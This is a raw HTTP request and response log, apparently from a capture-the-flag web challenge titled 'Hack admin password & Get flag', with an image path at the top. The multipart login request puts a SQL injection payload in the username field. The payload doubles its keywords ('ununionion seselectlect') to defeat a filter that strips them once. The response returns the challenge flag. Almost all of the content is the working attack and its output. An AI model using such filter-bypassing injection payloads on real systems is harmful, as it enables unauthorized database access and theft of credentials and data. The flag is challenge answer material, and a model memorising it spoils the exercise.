 Host: 35.229.138.83:18304
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------138586442812748594814035106881
Content-Length: 499
Origin: http://35.229.138.83:18304
Connection: close
Referer: http://35.229.138.83:18304/
Upgrade-Insecure-Requests: 1
-----------------------------138586442812748594814035106881
Content-Disposition: form-data; name="username"
1" ununionion seselectlect 1,grrooup_concat(id),grrooup_concat(flflagag) frroom flflagag #
-----------------------------138586442812748594814035106881
Content-Disposition: form-data; name="password"
-----------------------------138586442812748594814035106881
Content-Disposition: form-data; name="submit"
Date: Sun, 28 Nov 2021 07:53:24 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.25
Vary: Accept-Encoding
Content-Length: 350
Connection: close
Content-Type: text/html; charset=UTF-8
1<br>flag{d7edeb1366bd99aa12d109c99267e37e}<br>
<h1>Hack admin password & Get flag</h1>
<form enctype="multipart/form-data" method="post">
<label>username</label><input type="text" name="username" />
<label>password</label><input type="password" name="password">
<input class="button" type="submit" name="submit" value="登录" />
</form>